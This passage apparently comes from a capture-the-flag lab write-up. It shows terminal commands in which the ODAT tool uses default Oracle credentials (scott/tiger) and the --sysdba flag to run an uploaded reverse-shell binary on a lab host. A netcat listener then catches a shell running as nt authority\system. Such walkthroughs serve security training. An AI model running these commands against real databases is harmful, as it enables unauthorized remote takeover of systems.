 ❯ ./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec 'C:\Windows\Temp\' oldb0yShell.exe 2
[1] (10.10.10.82:1521): Execute the oldb0yShell.exe command stored in the C:\Windows\Temp\ path
[-] There is an error: `ORA-01031: insufficient privileges Help: https://docs.oracle.com/error-help/db/ora-01031/`
3
❯ ./bin/python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec 'C:\Windows\Temp\' oldb0yShell.exe --sysdba
[1] (10.10.10.82:1521): Execute the oldb0yShell.exe command stored in the C:\Windows\Temp\ path
> rlwrap -cAr nc -nlvp 443 1
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.82] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
4
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system